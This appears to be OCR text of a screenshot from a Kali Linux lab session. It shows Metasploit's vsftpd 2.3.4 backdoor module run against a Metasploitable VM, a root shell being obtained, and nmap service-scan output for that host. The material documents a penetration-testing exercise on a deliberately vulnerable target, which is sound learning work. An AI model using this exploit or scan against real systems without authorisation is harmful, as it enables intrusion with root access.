 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
gino@kali: ~
File Actions Edit View Help
gino@kali: ~ × gino@kali: ~ ×
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.98
RHOSTS ⇒ 192.168.1.98
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.98:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.98:21 - USER: 331 Please specify the password.
[+] 192.168.1.98:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.98:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
pwd[*] Command shell session 3 opened (192.168.1.95:45445 → 192.168.1.98:6200)
at 2023-12-20 16:13:16 +0000
/
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
KALI L
"the quieter you become, the m
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 └─$ sudo nmap -A 192.168.1.98
2 Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-20 11:06 GM
3 Nmap scan report for 192.168.1.98
4 Host is up (0.0012s latency).
5 Not shown: 977 closed tcp ports (reset)
6 PORT STATE SERVICE VERSION
7 21/tcp open ftp vsftpd 2.3.4
8 |_ftp-anon: Anonymous FTP login allowed (FTP code 230)
9 | ftp-syst:
10 | STAT:
11 | FTP server status:
12 | Connected to 192.168.1.95
13 | Logged in as ftp
14 | TYPE: ASCII
15 | No session bandwidth limit
16 | Session timeout in seconds is 300
17 | Control connection is plain text
18 | Data connections will be plain text
19 | vsFTPd 2.3.4 - secure, fast, stable
20 |_End of status
21 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (prot
22 | ssh-hostkey:
23 | 1024 600fcfe1c05f6a74d69024fac4d56ccd (DSA)
24 |_ 2048 5656240f211ddea72bae61b1243de8f3 (RSA)
25 23/tcp open telnet Linux telnetd
26 25/tcp open smtp Postfix smtpd
27 | sslv2:
28 | SSLv2 supported
29 | ciphers:
GFL.